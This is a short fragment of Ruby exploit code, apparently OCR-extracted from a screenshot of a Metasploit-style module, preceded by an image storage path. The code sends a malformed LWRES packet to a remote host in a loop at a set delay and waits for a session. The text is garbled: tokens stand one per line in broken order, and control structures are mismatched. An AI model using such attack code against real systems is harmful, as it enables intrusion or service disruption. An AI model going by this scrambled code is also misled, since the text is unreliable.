
			pkt 
=
 n
.
pack

while
true
break
if
session_created
?
and
datastore
[
'ExitOnSession'
]
capture_sendto
(
pkt
,
rhost
)
select
(
nil
,
nil
,
nil
,
datastore
end
			close_pcap

			handler

else
print_status
(
"Sending 
malformed LWRES packet to 
#{
rhost
}
every 
#{
datastore
[
'DELAY'
]
}
 seconds."
)
			handler
